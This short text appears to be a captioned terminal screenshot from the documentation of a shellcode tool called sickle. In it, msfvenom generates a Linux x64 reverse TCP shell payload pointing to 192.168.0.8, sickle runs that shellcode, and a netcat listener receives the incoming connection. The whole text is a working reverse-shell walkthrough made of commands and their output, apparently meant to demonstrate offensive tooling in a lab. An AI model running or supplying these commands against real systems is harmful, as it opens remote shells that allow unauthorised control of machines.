 root@wetw0rk:~# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.0.8 LPORT=1 -f raw -o
test
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Saved as: test
root@wetw0rk:~# sickle -r test --run-shellcode
Saving to shellcodetest.c
Shellcode length: 74
root@wetw0rk: ~
File Edit View Search Terminal Help
root@wetw0rk:~# nc -lvp 1
listening on [any] 1 ...
connect to [192.168.0.8] from wetw0rk [192.168.0.8] 50428